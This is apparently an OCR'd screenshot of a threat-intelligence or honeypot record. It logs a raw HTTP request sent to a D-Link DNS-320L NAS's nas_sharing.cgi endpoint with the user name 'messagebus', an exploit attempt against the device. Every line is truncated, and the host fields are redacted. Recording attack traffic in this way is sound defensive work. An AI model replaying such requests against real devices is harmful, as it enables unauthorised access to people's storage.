
united states 
VENDOR
D-Link 
PRODUCT
DNS-320L 
RAW REQUEST
GET /cgi-bin/nas_sharing.cgi?user=messagebus&passw
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140
Host: █████████████

X-Forwarded-For: ██████████████

Connection: close
